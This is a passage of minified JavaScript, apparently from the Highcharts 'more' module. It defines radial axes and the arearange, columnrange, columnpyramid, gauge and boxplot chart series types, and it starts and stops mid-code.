C,2)+Math.pow(c-m,2)),x="string"===typeof A?f(A,1):A/g,r="string"===typeof d?f(d,1):d/g,u&&p&&(g=p/g,x<g&&(x=g),r<g&&(r=g)),u=[["M",C+x*(k-C),m-x*(m-c)],["L",k-(1-r)*(k-C),c+(1-r)*(m-c)]];else if((g=a.translate(g))&&(0>g||g>h)&&(g=0),"circle"===a.options.gridLineInterpolation)u=a.getLinePath(0,g,p);else if(u=[],r[l?"yAxis":"xAxis"].forEach(function(g){g.pane===a.pane&&(t=g)}),t)for(C=t.tickPositions,t.autoConnect&&(C=C.concat([C[0]])),x&&(C=C.slice().reverse()),g&&(g+=p),k=0;k<C.length;k++)m=t.getPosition(C[k],
g),u.push(k?["L",m.x,m.y]:["M",m.x,m.y]);return u};a.getTitlePosition=function(){var b=this.center,a=this.chart,f=this.options.title;return{x:a.plotLeft+b[0]+(f.x||0),y:a.plotTop+b[1]-{high:.5,middle:.25,low:0}[f.align]*b[2]+(f.y||0)}};a.createLabelCollector=function(){var b=this;return function(){if(b.isRadial&&b.tickPositions&&!0!==b.options.labels.allowOverlap)return b.tickPositions.map(function(a){return b.ticks[a]&&b.ticks[a].label}).filter(function(b){return!!b})}}};d.compose=function(c,e){a(c,
"init",function(b){var a=this.chart,f=a.inverted,r=a.angular,l=a.polar,g=this.isXAxis,x=this.coll,p=r&&g,C,A=a.options;b=b.userOptions.pane||0;b=this.pane=a.pane&&a.pane[b];if("colorAxis"===x)this.isRadial=!1;else{if(r){if(p?h.init(this):d.init(this),C=!g)this.defaultPolarOptions=d.defaultRadialGaugeOptions}else l&&(d.init(this),this.defaultPolarOptions=(C=this.horiz)?d.defaultCircularOptions:y("xAxis"===x?c.defaultOptions:c.defaultYAxisOptions,d.defaultRadialOptions),f&&"yAxis"===x&&(this.defaultPolarOptions.stackLabels=
c.defaultYAxisOptions.stackLabels,this.defaultPolarOptions.reversedStacks=!0));r||l?(this.isRadial=!0,A.chart.zoomType=null,this.labelCollector||(this.labelCollector=this.createLabelCollector()),this.labelCollector&&a.labelCollectors.push(this.labelCollector)):this.isRadial=!1;b&&C&&(b.axis=this);this.isCircular=C}});a(c,"afterInit",function(){var a=this.chart,f=this.options,u=this.pane,r=u&&u.options;a.angular&&this.isXAxis||!u||!a.angular&&!a.polar||(this.angleRad=(f.angle||0)*Math.PI/180,this.startAngleRad=
(r.startAngle-90)*Math.PI/180,this.endAngleRad=(b(r.endAngle,r.startAngle+360)-90)*Math.PI/180,this.offset=f.offset||0)});a(c,"autoLabelAlign",function(b){this.isRadial&&(b.align=void 0,b.preventDefault())});a(c,"destroy",function(){if(this.chart&&this.chart.labelCollectors){var b=this.labelCollector?this.chart.labelCollectors.indexOf(this.labelCollector):-1;0<=b&&this.chart.labelCollectors.splice(b,1)}});a(c,"initialAxisTranslation",function(){this.isRadial&&this.beforeSetTickPositions()});a(e,"afterGetPosition",
function(b){this.axis.getPosition&&t(b.pos,this.axis.getPosition(this.pos))});a(e,"afterGetLabelPosition",function(a){var m=this.axis,u=this.label;if(u){var r=u.getBBox(),l=m.options.labels,g=l.y,x=20,p=l.align,C=(m.translate(this.pos)+m.startAngleRad+Math.PI/2)/Math.PI*180%360,A=Math.round(C),d="end",c=0>A?A+360:A,h=c,t=0,e=0,y=k(g)?0:.3*-r.height;if(m.isRadial){var q=m.getPosition(this.pos,m.center[2]/2+f(b(l.distance,-25),m.center[2]/2,-m.center[2]/2));"auto"===l.rotation?u.attr({rotation:C}):
k(g)||(g=m.chart.renderer.fontMetrics(u.styles&&u.styles.fontSize).b-r.height/2);k(p)||(m.isCircular?(r.width>m.len*m.tickInterval/(m.max-m.min)&&(x=0),p=C>x&&C<180-x?"left":C>180+x&&C<360-x?"right":"center"):p="center",u.attr({align:p}));if("auto"===p&&2===m.tickPositions.length&&m.isCircular){90<c&&180>c?c=180-c:270<c&&360>=c&&(c=540-c);180<h&&360>=h&&(h=360-h);if(m.pane.options.startAngle===A||m.pane.options.startAngle===A+360||m.pane.options.startAngle===A-360)d="start";p=-90<=A&&90>=A||-360<=
A&&-270>=A||270<=A&&360>=A?"start"===d?"right":"left":"start"===d?"left":"right";70<h&&110>h&&(p="center");15>c||180<=c&&195>c?t=.3*r.height:15<=c&&35>=c?t="start"===d?0:.75*r.height:195<=c&&215>=c?t="start"===d?.75*r.height:0:35<c&&90>=c?t="start"===d?.25*-r.height:r.height:215<c&&270>=c&&(t="start"===d?r.height:.25*-r.height);15>h?e="start"===d?.15*-r.height:.15*r.height:165<h&&180>=h&&(e="start"===d?.15*r.height:.15*-r.height);u.attr({align:p});u.translate(e,t+y)}a.pos.x=q.x+(l.x||0);a.pos.y=q.y+
(g||0)}}});m(e.prototype,"getMarkPath",function(b,a,f,r,l,g,x){var p=this.axis;p.isRadial?(b=p.getPosition(this.pos,p.center[2]/2+r),a=["M",a,f,"L",b.x,b.y]):a=b.call(this,a,f,r,l,g,x);return a})};d.defaultCircularOptions={gridLineWidth:1,labels:{align:void 0,distance:15,x:0,y:void 0,style:{textOverflow:"none"}},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0};d.defaultRadialGaugeOptions={labels:{align:"center",x:0,y:void 0},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,
minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},zIndex:2};d.defaultRadialOptions={gridLineInterpolation:"circle",gridLineWidth:1,labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}};return d}();c.compose(e,d);return c});z(e,"Series/AreaRange/AreaRangePoint.js",[e["Series/Area/AreaSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(d,
c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(d,c)};return function(d,c){function b(){this.constructor=d}a(d,c);d.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}}(),a=d.prototype,n=h.defined,k=h.isNumber;return function(d){function h(){var a=null!==d&&d.apply(this,arguments)||this;a.high=void 0;a.low=void 0;a.options=void 0;a.plotHigh=void 0;a.plotLow=void 0;a.plotHighX=
void 0;a.plotLowX=void 0;a.plotX=void 0;a.series=void 0;return a}c(h,d);h.prototype.setState=function(){var d=this.state,b=this.series,f=b.chart.polar;n(this.plotHigh)||(this.plotHigh=b.yAxis.toPixels(this.high,!0));n(this.plotLow)||(this.plotLow=this.plotY=b.yAxis.toPixels(this.low,!0));b.stateMarkerGraphic&&(b.lowerStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.upperStateMarkerGraphic);this.graphic=this.upperGraphic;this.plotY=this.plotHigh;f&&(this.plotX=this.plotHighX);a.setState.apply(this,
arguments);this.state=d;this.plotY=this.plotLow;this.graphic=this.lowerGraphic;f&&(this.plotX=this.plotLowX);b.stateMarkerGraphic&&(b.upperStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.lowerStateMarkerGraphic,b.lowerStateMarkerGraphic=void 0);a.setState.apply(this,arguments)};h.prototype.haloPath=function(){var d=this.series.chart.polar,b=[];this.plotY=this.plotLow;d&&(this.plotX=this.plotLowX);this.isInside&&(b=a.haloPath.apply(this,arguments));this.plotY=this.plotHigh;d&&(this.plotX=
this.plotHighX);this.isTopInside&&(b=b.concat(a.haloPath.apply(this,arguments)));return b};h.prototype.isValid=function(){return k(this.low)&&k(this.high)};return h}(e.prototype.pointClass)});z(e,"Series/AreaRange/AreaRangeSeries.js",[e["Series/AreaRange/AreaRangePoint.js"],e["Series/Area/AreaSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var b=
function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,l){b.__proto__=l}||function(b,l){for(var g in l)l.hasOwnProperty(g)&&(b[g]=l[g])};return b(a,f)};return function(a,f){function r(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(r.prototype=f.prototype,new r)}}(),q=d.prototype,y=h.prototype;h=c.noop;var b=a.prototype,f=k.defined,m=k.extend,v=k.isArray,w=k.pick,L=k.merge;a=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.data=
void 0;b.options=void 0;b.points=void 0;b.lowerStateMarkerGraphic=void 0;b.xAxis=void 0;return b}t(c,a);c.prototype.toYData=function(b){return[b.low,b.high]};c.prototype.highToXY=function(b){var a=this.chart,l=this.xAxis.postTranslate(b.rectPlotX||0,this.yAxis.len-b.plotHigh);b.plotHighX=l.x-a.plotLeft;b.plotHigh=l.y-a.plotTop;b.plotLowX=b.plotX};c.prototype.translate=function(){var b=this,a=b.yAxis,l=!!b.modifyValue;q.translate.apply(b);b.points.forEach(function(g){var x=g.high,p=g.plotY;g.isNull?
g.plotY=null:(g.plotLow=p,g.plotHigh=a.translate(l?b.modifyValue(x,g):x,0,1,0,1),l&&(g.yBottom=g.plotHigh))});this.chart.polar&&this.points.forEach(function(g){b.highToXY(g);g.tooltipPos=[(g.plotHighX+g.plotLowX)/2,(g.plotHigh+g.plotLow)/2]})};c.prototype.getGraphPath=function(b){var a=[],l=[],g,x=q.getGraphPath;var p=this.options;var C=this.chart.polar,f=C&&!1!==p.connectEnds,d=p.connectNulls,m=p.step;b=b||this.points;for(g=b.length;g--;){var c=b[g];var k=C?{plotX:c.rectPlotX,plotY:c.yBottom,doCurve:!1}:
{plotX:c.plotX,plotY:c.plotY,doCurve:!1};c.isNull||f||d||b[g+1]&&!b[g+1].isNull||l.push(k);var h={polarPlotY:c.polarPlotY,rectPlotX:c.rectPlotX,yBottom:c.yBottom,plotX:w(c.plotHighX,c.plotX),plotY:c.plotHigh,isNull:c.isNull};l.push(h);a.push(h);c.isNull||f||d||b[g-1]&&!b[g-1].isNull||l.push(k)}b=x.call(this,b);m&&(!0===m&&(m="left"),p.step={left:"right",center:"center",right:"left"}[m]);a=x.call(this,a);l=x.call(this,l);p.step=m;p=[].concat(b,a);!this.chart.polar&&l[0]&&"M"===l[0][0]&&(l[0]=["L",
l[0][1],l[0][2]]);this.graphPath=p;this.areaPath=b.concat(l);p.isArea=!0;p.xMap=b.xMap;this.areaPath.xMap=b.xMap;return p};c.prototype.drawDataLabels=function(){var a=this.points,f=a.length,l,g=[],x=this.options.dataLabels,p,C=this.chart.inverted;if(x){if(v(x)){var A=x[0]||{enabled:!1};var c=x[1]||{enabled:!1}}else A=m({},x),A.x=x.xHigh,A.y=x.yHigh,c=m({},x),c.x=x.xLow,c.y=x.yLow;if(A.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l]){var d=A.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow;p.y=
p.high;p._plotY=p.plotY;p.plotY=p.plotHigh;g[l]=p.dataLabel;p.dataLabel=p.dataLabelUpper;p.below=d;C?A.align||(A.align=d?"right":"left"):A.verticalAlign||(A.verticalAlign=d?"top":"bottom")}this.options.dataLabels=A;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments);for(l=f;l--;)if(p=a[l])p.dataLabelUpper=p.dataLabel,p.dataLabel=g[l],delete p.dataLabels,p.y=p.low,p.plotY=p._plotY}if(c.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l])d=c.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow,p.below=
!d,C?c.align||(c.align=d?"left":"right"):c.verticalAlign||(c.verticalAlign=d?"bottom":"top");this.options.dataLabels=c;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments)}if(A.enabled)for(l=f;l--;)if(p=a[l])p.dataLabels=[p.dataLabelUpper,p.dataLabel].filter(function(g){return!!g});this.options.dataLabels=x}};c.prototype.alignDataLabel=function(){y.alignDataLabel.apply(this,arguments)};c.prototype.drawPoints=function(){var a=this.points.length,r;b.drawPoints.apply(this,arguments);for(r=0;r<a;){var l=
this.points[r];l.origProps={plotY:l.plotY,plotX:l.plotX,isInside:l.isInside,negative:l.negative,zone:l.zone,y:l.y};l.lowerGraphic=l.graphic;l.graphic=l.upperGraphic;l.plotY=l.plotHigh;f(l.plotHighX)&&(l.plotX=l.plotHighX);l.y=w(l.high,l.origProps.y);l.negative=l.y<(this.options.threshold||0);this.zones.length&&(l.zone=l.getZone());this.chart.polar||(l.isInside=l.isTopInside="undefined"!==typeof l.plotY&&0<=l.plotY&&l.plotY<=this.yAxis.len&&0<=l.plotX&&l.plotX<=this.xAxis.len);r++}b.drawPoints.apply(this,
arguments);for(r=0;r<a;)l=this.points[r],l.upperGraphic=l.graphic,l.graphic=l.lowerGraphic,l.origProps&&(m(l,l.origProps),delete l.origProps),r++};c.defaultOptions=L(d.defaultOptions,{lineWidth:1,threshold:null,tooltip:{pointFormat:'<span style="color:{series.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},trackByArea:!0,dataLabels:{align:void 0,verticalAlign:void 0,xLow:0,xHigh:0,yLow:0,yHigh:0}});return c}(d);m(a.prototype,{pointArrayMap:["low","high"],pointValKey:"low",
deferTranslatePolar:!0,pointClass:e,setStackedPoints:h});n.registerSeriesType("arearange",a);"";return a});z(e,"Series/AreaSplineRange/AreaSplineRangeSeries.js",[e["Series/AreaRange/AreaRangeSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(c,d)};
return function(c,d){function b(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(b.prototype=d.prototype,new b)}}(),a=d.seriesTypes.spline,n=h.merge;h=h.extend;var k=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.data=void 0;c.points=void 0;return c}c(d,a);d.defaultOptions=n(e.defaultOptions);return d}(e);h(k.prototype,{getPointSpline:a.prototype.getPointSpline});d.registerSeriesType("areasplinerange",k);"";return k});z(e,"Series/ColumnRange/ColumnRangePoint.js",
[e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d){var h=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var f in b)b.hasOwnProperty(f)&&(a[f]=b[f])};return a(c,d)};return function(c,d){function k(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(k.prototype=d.prototype,new k)}}(),c=e.seriesTypes;e=c.column.prototype.pointClass;var a=d.extend,n=d.isNumber;
d=function(a){function c(){var c=null!==a&&a.apply(this,arguments)||this;c.series=void 0;c.options=void 0;c.barX=void 0;c.pointWidth=void 0;c.shapeType=void 0;return c}h(c,a);c.prototype.isValid=function(){return n(this.low)};return c}(c.arearange.prototype.pointClass);a(d.prototype,{setState:e.prototype.setState});return d});z(e,"Series/ColumnRange/ColumnRangeSeries.js",[e["Series/ColumnRange/ColumnRangePoint.js"],e["Core/Globals.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,
d,h,c){var a=this&&this.__extends||function(){var b=function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return b(a,f)};return function(a,f){function c(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(c.prototype=f.prototype,new c)}}();d=d.noop;var n=h.seriesTypes,k=n.arearange,t=n.column,q=t.prototype,y=k.prototype,b=c.clamp,f=c.merge,m=c.pick;c=c.extend;var v={pointRange:null,
marker:null,states:{hover:{halo:!1}}};n=function(c){function d(){var b=null!==c&&c.apply(this,arguments)||this;b.data=void 0;b.points=void 0;b.options=void 0;return b}a(d,c);d.prototype.setOptions=function(){f(!0,arguments[0],{stacking:void 0});return y.setOptions.apply(this,arguments)};d.prototype.translate=function(){var a=this,f=a.yAxis,c=a.xAxis,d=c.startAngleRad,l,g=a.chart,x=a.xAxis.isRadial,p=Math.max(g.chartWidth,g.chartHeight)+999,C;q.translate.apply(a);a.points.forEach(function(r){var A=
r.shapeArgs||{},k=a.options.minPointLength;r.plotHigh=C=b(f.translate(r.high,0,1,0,1),-p,p);r.plotLow=b(r.plotY,-p,p);var h=C;var e=m(r.rectPlotY,r.plotY)-C;Math.abs(e)<k?(k-=e,e+=k,h-=k/2):0>e&&(e*=-1,h-=e);x?(l=r.barX+d,r.shapeType="arc",r.shapeArgs=a.polarArc(h+e,h,l,l+r.pointWidth)):(A.height=e,A.y=h,k=A.x,k=void 0===k?0:k,A=A.width,A=void 0===A?0:A,r.tooltipPos=g.inverted?[f.len+f.pos-g.plotLeft-h-e/2,c.len+c.pos-g.plotTop-k-A/2,e]:[c.left-g.plotLeft+k+A/2,f.pos-g.plotTop+h+e/2,e])})};d.prototype.crispCol=
function(){return q.crispCol.apply(this,arguments)};d.prototype.drawPoints=function(){return q.drawPoints.apply(this,arguments)};d.prototype.drawTracker=function(){return q.drawTracker.apply(this,arguments)};d.prototype.getColumnMetrics=function(){return q.getColumnMetrics.apply(this,arguments)};d.prototype.pointAttribs=function(){return q.pointAttribs.apply(this,arguments)};d.prototype.adjustForMissingColumns=function(){return q.adjustForMissingColumns.apply(this,arguments)};d.prototype.animate=
function(){return q.animate.apply(this,arguments)};d.prototype.translate3dPoints=function(){return q.translate3dPoints.apply(this,arguments)};d.prototype.translate3dShapes=function(){return q.translate3dShapes.apply(this,arguments)};d.defaultOptions=f(t.defaultOptions,k.defaultOptions,v);return d}(k);c(n.prototype,{directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:d,getSymbol:d,polarArc:function(){return q.polarArc.apply(this,arguments)},pointClass:e});h.registerSeriesType("columnrange",
n);"";return n});z(e,"Series/ColumnPyramid/ColumnPyramidSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,b){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c])};return a(c,b)};return function(c,b){function f(){this.constructor=c}a(c,b);c.prototype=null===b?Object.create(b):(f.prototype=
b.prototype,new f)}}(),a=e.prototype,n=h.clamp,k=h.merge,t=h.pick;h=function(d){function h(){var b=null!==d&&d.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}c(h,d);h.prototype.translate=function(){var b=this,c=b.chart,d=b.options,k=b.dense=2>b.closestPointRange*b.xAxis.transA;k=b.borderWidth=t(d.borderWidth,k?0:1);var h=b.yAxis,e=d.threshold,q=b.translatedThreshold=h.getThreshold(e),y=t(d.minPointLength,5),u=b.getColumnMetrics(),r=u.width,l=b.barW=Math.max(r,
1+2*k),g=b.pointXOffset=u.offset;c.inverted&&(q-=.5);d.pointPadding&&(l=Math.ceil(l));a.translate.apply(b);b.points.forEach(function(a){var p=t(a.yBottom,q),f=999+Math.abs(p),x=n(a.plotY,-f,h.len+f);f=a.plotX+g;var m=l/2,k=Math.min(x,p);p=Math.max(x,p)-k;var u;a.barX=f;a.pointWidth=r;a.tooltipPos=c.inverted?[h.len+h.pos-c.plotLeft-x,b.xAxis.len-f-m,p]:[f+m,x+h.pos-c.plotTop,p];x=e+(a.total||a.y);"percent"===d.stacking&&(x=e+(0>a.y)?-100:100);x=h.toPixels(x,!0);var F=(u=c.plotHeight-x-(c.plotHeight-
q))?m*(k-x)/u:0;var v=u?m*(k+p-x)/u:0;u=f-F+m;F=f+F+m;var w=f+v+m;v=f-v+m;var H=k-y;var G=k+p;0>a.y&&(H=k,G=k+p+y);c.inverted&&(w=c.plotWidth-k,u=x-(c.plotWidth-q),F=m*(x-w)/u,v=m*(x-(w-p))/u,u=f+m+F,F=u-2*F,w=f-v+m,v=f+v+m,H=k,G=k+p-y,0>a.y&&(G=k+p+y));a.shapeType="path";a.shapeArgs={x:u,y:H,width:F-u,height:p,d:[["M",u,H],["L",F,H],["L",w,G],["L",v,G],["Z"]]}})};h.defaultOptions=k(e.defaultOptions,{});return h}(e);d.registerSeriesType("columnpyramid",h);"";return h});z(e,"Series/Gauge/GaugePoint.js",
[e["Core/Series/SeriesRegistry.js"]],function(e){var d=this&&this.__extends||function(){var d=function(c,a){d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return d(c,a)};return function(c,a){function h(){this.constructor=c}d(c,a);c.prototype=null===a?Object.create(a):(h.prototype=a.prototype,new h)}}();return function(h){function c(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;
a.series=void 0;a.shapeArgs=void 0;return a}d(c,h);c.prototype.setState=function(a){this.state=a};return c}(e.series.prototype.pointClass)});z(e,"Series/Gauge/GaugeSeries.js",[e["Series/Gauge/GaugePoint.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&
(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=c.series,t=c.seriesTypes.column,q=a.clamp,y=a.isNumber,b=a.extend,f=a.merge,m=a.pick,v=a.pInt;a=function(b){function a(){var a=null!==b&&b.apply(this,arguments)||this;a.data=void 0;a.points=void 0;a.options=void 0;a.yAxis=void 0;return a}n(a,b);a.prototype.translate=function(){var a=this.yAxis,b=this.options,c=a.center;this.generatePoints();
this.points.forEach(function(d){var l=f(b.dial,d.dial),g=v(m(l.radius,"80%"))*c[2]/200,x=v(m(l.baseLength,"70%"))*g/100,p=v(m(l.rearLength,"10%"))*g/100,r=l.baseWidth||3,A=l.topWidth||1,k=b.overshoot,h=a.startAngleRad+a.translate(d.y,null,null,null,!0);if(y(k)||!1===b.wrap)k=y(k)?k/180*Math.PI:0,h=q(h,a.startAngleRad-k,a.endAngleRad+k);h=180*h/Math.PI;d.shapeType="path";d.shapeArgs={d:l.path||[["M",-p,-r/2],["L",x,-r/2],["L",g,-A/2],["L",g,A/2],["L",x,r/2],["L",-p,r/2],["Z"]],translateX:c[0],translateY:c[1],
rotation:h};d.plotX=c[0];d.plotY=c[1]})};a.prototype.drawPoints=function(){var a=this,b=a.chart,c=a.yAxis.center,d=a.pivot,l=a.options,g=l.pivot,x=b.renderer;a.points.forEach(function(g){var c=g.graphic,p=g.shapeArgs,d=p.d,r=f(l.dial,g.dial);c?(c.animate(p),p.d=d):g.graphic=x[g.shapeType](p).attr({rotation:p.rotation,zIndex:1}).addClass("highcharts-dial").add(a.group);if(!b.styledMode)g.graphic[c?"animate":"attr"]({stroke:r.borderColor||"none","stroke-width":r.borderWidth||0,fill:r.backgroundColor||
h.neutralColor100})});d?d.animate({translateX:c[0],translateY:c[1]}):(a.pivot=x.circle(0,0,m(g.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(c[0],c[1]).add(a.group),b.styledMode||a.pivot.attr({"stroke-width":g.borderWidth||0,stroke:g.borderColor||h.neutralColor20,fill:g.backgroundColor||h.neutralColor100}))};a.prototype.animate=function(a){var b=this;a||b.points.forEach(function(a){var c=a.graphic;c&&(c.attr({rotation:180*b.yAxis.startAngleRad/Math.PI}),c.animate({rotation:a.shapeArgs.rotation},
b.options.animation))})};a.prototype.render=function(){this.group=this.plotGroup("group","series",this.visible?"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);k.prototype.render.call(this);this.group.clip(this.chart.clipRect)};a.prototype.setData=function(a,b){k.prototype.setData.call(this,a,!1);this.processData();this.generatePoints();m(b,!0)&&this.chart.redraw()};a.prototype.hasData=function(){return!!this.points.length};a.defaultOptions=f(k.defaultOptions,{dataLabels:{borderColor:h.neutralColor20,
borderRadius:3,borderWidth:1,crop:!1,defer:!1,enabled:!0,verticalAlign:"top",y:15,zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1});return a}(k);b(a.prototype,{angular:!0,directTouch:!0,drawGraph:d,drawTracker:t.prototype.drawTracker,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,pointClass:e,trackerGroups:["group","dataLabelsGroup"]});c.registerSeriesType("gauge",a);"";return a});z(e,"Series/BoxPlot/BoxPlotSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],
e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=a.extend,t=a.merge,q=a.pick;a=function(a){function b(){var b=
null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}n(b,a);b.prototype.pointAttribs=function(){return{}};b.prototype.translate=function(){var b=this.yAxis,c=this.pointArrayMap;a.prototype.translate.apply(this);this.points.forEach(function(a){c.forEach(function(c){null!==a[c]&&(a[c+"Plot"]=b.translate(a[c],0,1,0,1))});a.plotHigh=a.highPlot})};b.prototype.drawPoints=function(){var a=this,b=a.options,c=a.chart,d=c.renderer,k,h,e,u,r,l,g=0,x,p,C,A,t=!1!==a.doQuartiles,
n,y=a.options.whiskerLength;a.points.forEach(function(f){var m=f.graphic,J=m?"animate":"attr",v=f.shapeArgs,I={},F={},w={},K={},B=f.color||a.color;"undefined"!==typeof f.plotY&&(x=Math.round(v.width),p=Math.floor(v.x),C=p+x,A=Math.round(x/2),k=Math.floor(t?f.q1Plot:f.lowPlot),h=Math.floor(t?f.q3Plot:f.lowPlot),e=Math.floor(f.highPlot),u=Math.floor(f.lowPlot),m||(f.graphic=m=d.g("point").add(a.group),f.stem=d.path().addClass("highcharts-boxplot-stem").add(m),y&&(f.whiskers=d.path().addClass("highcharts-boxplot-whisker").add(m)),
t&&(f.box=d.path(void 0).addClass("highcharts-boxplot-box").add(m)),f.medianShape=d.path(void 0).addClass("highcharts-boxplot-median").add(m)),c.styledMode||(F.stroke=f.stemColor||b.stemColor||B,F["stroke-width"]=q(f.stemWidth,b.stemWidth,b.lineWidth),F.dashstyle=f.stemDashStyle||b.stemDashStyle||b.dashStyle,f.stem.attr(F),y&&(w.stroke=f.whiskerColor||b.whiskerColor||B,w["stroke-width"]=q(f.whiskerWidth,b.whiskerWidth,b.lineWidth),w.dashstyle=f.whiskerDashStyle||b.whiskerDashStyle||b.dashStyle,f.whiskers.attr(w)),
t&&(I.fill=f.fillColor||b.fillColor||B,I.stroke=b.lineColor||B,I["stroke-width"]=b.lineWidth||0,I.dashstyle=f.boxDashStyle||b.boxDashStyle||b.dashStyle,f.box.attr(I)),K.stroke=f.medianColor||b.medianColor||B,K["stroke-width"]=q(f.medianWidth,b.medianWidth,b.lineWidth),K.dashstyle=f.medianDashStyle||b.medianDashStyle||b.dashStyle,f.medianShape.attr(K)),l=f.stem.strokeWidth()%2/2,g=p+A+l,m=[["M",g,h],["L",g,e],["M",g,k],["L",g,u]],f.stem[J]({d:m}),t&&(l=f.box.strokeWidth()%2/2,k=Math.floor(k)+l,h=Math.floor(h)+
l,p+=l,C+=l,m=[["M",p,h],["L",p,k],["L",C,k],["L",C,h],["L",p,h],["Z"]],f.box[J]({d:m})),y&&(l=f.whiskers.strokeWidth()%2/2,e+=l,u+=l,n=/%$/.test(y)?A*parseFloat(y)/100:y/2,m=[["M",g-n,e],["L",g+n,e],["M",g-n,u],["L",g+n,u]],f.whiskers[J]({d:m})),r=Math.round(f.medianPlot),l=f.medianShape.strokeWidth()%2/2,r+=l,m=[["M",p,r],["L",C,r]],f.medianShape[J]({d:m}))})};b.prototype.toYData=function(a){return[a.low,a.q1,a.median,a.q3,a.high]};b.defaultOptions=t(e.defaultOptions,{threshold:null,tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> <b> {series.name}</b><br/>Maximum: {point.high}<br/>Upper quartile: {point.q3}<br/>Median: {point.median}<br/>Lower quartile: {point.q1}<br/>Minimum: {point.low}<br/>'},
whiskerLength:"50%",fillColor:h.backgroundColor,lineWidth:1,medianWidth:2,whiskerWidth:2});return b}(e);k(a.prototype,{pointArrayMap:["low","q1","median","q3","high"],pointValKey:"high",drawDataLabels:d,setStackedPoints:d});c.registerSeriesType("boxplot",a);"";return a});z(e,"Series/ErrorBar/ErrorBarSeries.js",[e["Series/BoxPlot/BoxPlotSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&
